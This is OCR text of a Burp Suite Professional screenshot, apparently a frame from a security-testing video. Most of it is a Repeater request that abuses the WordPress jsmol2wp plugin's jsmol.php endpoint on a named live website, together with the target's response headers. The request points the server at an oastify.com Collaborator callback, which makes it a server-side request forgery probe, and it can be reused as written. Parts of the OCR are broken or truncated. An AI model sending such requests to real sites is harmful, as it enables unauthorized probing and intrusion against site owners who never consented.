 Burp Suite Professional Burp Project Intruder Repeater View Help Backslash Powered Scanner Auth Analyzer Logger++ Hackvertor Sun 19 Jan 2:16 PM
Allow code execution tags
Allow tags in Proxy
✓ Allow tags in Intruder
✓ Allow tags in Repeater
✓ Allow tags in Scanner
✓ Allow tags in Extensions
✓ Auto update content length
Allow Hackvertor to count tag usage
Allow Hackvertor to auto convert clipboard
Global variables
Create custom tag
List custom tags
View tag store
Report bug/request feature
Burp Suite Professional v2024.11.2 ciate
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa Learn JOSEPH JSON AuthMatrix IP Rotate
BurpGPT Pro Burp Bounty Pro Logger++
1 × +
Send Cancel < ▾ > ▾ Target: https://www.vivelab12.
Request
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?call=getRawDataFromDatabase&database=_&quer
http://1z1ski1fz699hieyxxpn4ueet5zwnmbb.oastify.com HTTP/1.1
2 Host: www.vivelab12.fr
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Referer: https://www.vivelab12.fr/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sun, 19 Jan 2025 08:41:55 +0000
13 Te: trailers
14 Connection: keep-alive
15
16
Hackvertor \n
11 GMT
4 Content-Type: text/plain; charset=x-user-defined
5 Content-Length: 0
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 Last-Modified: Sun, 19 Jan 2025 08:45:11 +0000
9 Accept-Ranges: bytes
10 Strict-Transport-Security: max-age=63072000; includeSubDomains; preload
11 X-Frame-Options: sameorigin
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14
15
16
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 452 bytes | 11,461 millis
Event log (8) All issues (23) Memory: 784.6MB
1,650
JAN
19